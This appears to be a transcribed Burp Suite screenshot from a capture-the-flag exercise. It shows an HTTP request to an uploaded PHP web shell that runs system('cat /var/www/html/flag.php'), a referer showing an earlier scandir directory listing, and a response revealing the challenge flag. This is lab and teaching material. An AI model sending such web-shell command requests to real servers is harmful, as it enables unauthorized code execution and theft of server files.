 Request
Raw Params Headers Hex
1 GET /uploaded/backup/shell.php?kkk=
system("cat%20/var/www/html/flag.php"); HTTP/1.1
2 Host: 220.249.52.134:53810
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:84.0) Gecko/20100101 Firefox/84.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer:
http://220.249.52.134:53810/uploaded/backup/shell.php?kkk=var
_dump(scandir(%22../..%22));
8 Connection: close
9 Cookie: user=4b9987ccafacb8d8fc08d22bbca797ba; PHPSESSID=
ugoogbit42312cdcauofoqdrv2
10 Upgrade-Insecure-Requests: 1
11 Pragma: no-cache
12 Cache-Control: no-cache
13
14
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Date: Mon, 18 Jan 2021 16:15:38 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.22
5 Vary: Accept-Encoding
6 Content-Length: 145
7 Connection: close
8 Content-Type: text/html
9
10 1<html>
11 <head>
12 <meta charset="utf-8" />
13 </head>
14 <body>
15 <?php
16 $flag="cyberpeace{a6afd53cafa0f9b8eb5a4bf1e89aa5c7}";
17 ?>
18 </body>
19 </html>
20